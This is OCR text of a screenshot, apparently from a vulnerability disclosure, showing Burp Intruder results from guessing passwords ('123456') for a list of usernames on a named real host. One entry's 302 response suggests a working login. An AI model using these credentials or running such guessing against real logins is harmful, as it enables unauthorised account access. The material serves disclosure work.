 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Com
60 fengxia 123456 302 9135
1 fruitday_sys_messager 123456 200 7242
25 MR_SH_ZT_Lemen 123456 200 7235
16 MR_SH_ZT_BALE 123456 200 7234
15 MR_SH_ZT_HLG 123456 200 7233
19 MR_SH_ZT_QYG 123456 200 7233
5 timeconcord 123456 200 7232
17 MR_SH_ZT_BL 123456 200 7232
18 MR_SH_ZT_XJ 123456 200 7232
20 MR_SH_ZT_TZ 123456 200 7232
Request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: home.fday.co
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
www.wooyun.org